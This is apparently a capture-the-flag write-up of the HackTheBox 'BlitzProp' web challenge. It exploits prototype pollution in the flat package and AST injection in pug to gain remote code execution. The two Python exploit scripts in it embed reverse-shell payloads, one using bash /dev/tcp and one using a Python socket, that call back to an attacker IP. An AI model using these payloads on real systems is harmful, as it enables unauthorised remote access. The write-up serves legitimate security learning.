BlitzProp is a 1* rated challenge from the web category of the HTB CTF. To exploit this, you need to use a ‘prototype pollution’ vulnerability in order to gain RCE against the target. This was the first time I had exploited a target using a vulnerability such as this, so I learned a lot from this challenge!

To start off, a downloadable zip file is provided, containing the contents of the BlitzProp server and the related Docker infrastructure. The file which caught my interest initially was the routes/index.js file, which we can see below:

At a first glance, it looks like a pretty standard API based site, with the use of a number of node libraries. The song names seemed a little odd, though it is a cyber-space themed CTF, so I didn’t think too much into it initially. Looking at the package.json file revealed the versions of the packages in use by node.

A good site I have found to lookup vulnerable packages is snyk.io. Looking up the packages above, we find a couple of vulnerabilities which look interesting:
| Package | Vulnerability |
| Express 4.17.1 | None |
| Flat 5.0.0 | Prototype Pollution |
| Pug 3.0.0 | Remote Code Execution |
The song names made me realise I was on the correct track – ‘Not polluting with the boys’ and ‘ASTa la vista baby’ both relate to prototype pollution! To try and exploit this, I attempted to modify the PoC included with the Flat 5.0.0 vulnerability. I modified the API call we were making from the website to attempt to pollute an object. The API call I went with was {"song.name":{'__proto__.includes': {return res.json({'test':'123'})}}}. This request then resulted in a JSON parsing error, indicating I was along the right lines.
After a lot of googling and searching for approchable tutorials on how to exploit this, I found a great blog at https://blog.p6.is/AST-Injection. One of the examples from this site includes an exploit for pug and so we now had a better PoC which should allow us to get an RCE with some modification. The target in this case is 178.x.x.x and our ‘attacker’ is on 52.x.x.x.
import requests
TARGET_URL = 'http://178.62.93.166:31190'
# make pollution
requests.post(TARGET_URL + '/api/submit', json = {
"__proto__.block": {
"type": "Text",
"line": "process.mainModule.require('child_process').execSync(`bash -c 'bash -i >& /dev/tcp/52.174.63.32/80 0>&1'`)"
}
})
# execute
resp = requests.post(TARGET_URL + '/api/submit', json = {
"song.name" : "Not Polluting with the boys"
})

print(resp.text)One of the interesting things about this attack, is that we have to submit two queries, one to pollute the prototype, and another to trigger the RCE. Executing this PoC proved that we were getting very close to a working exploit, as it returned a bash error, as shown below. This error was due to the target using /bin/ash, rather than /bin/bash.
Not wanting to get into a drawn-out battle with the various Linux shells, I decided to keep things simple and use a basic Python reverse shell which I have used a number of times during OSCP. By replacing the bash reverse shell used above with this, we end up with the updated exploit below.
import requests
TARGET_URL = 'http://178.62.93.166:31190'
# make pollution
requests.post(TARGET_URL + '/api/submit', json = {
"__proto__.block": {
"type": "Text",
"line": "process.mainModule.require('child_process').execSync(`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"52.174.63.32\",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/ash\",\"-i\"]);'`)"
}
})
# execute
resp = requests.post(TARGET_URL + '/api/submit', json = {
"song.name" : "Not Polluting with the boys"
})

print(resp.text)We now can execute this exploit, and get a reverse shell back on our attacker VM. From this we can easily find the flag (flagsF9iN) within the current directory. Revealing a flag of CHTB{p0llute_with_styl3}.
Overall, I really enjoyed BlitzProp and learned some new techniques! If you enjoyed this writeup, I have written up several other boxes at this link.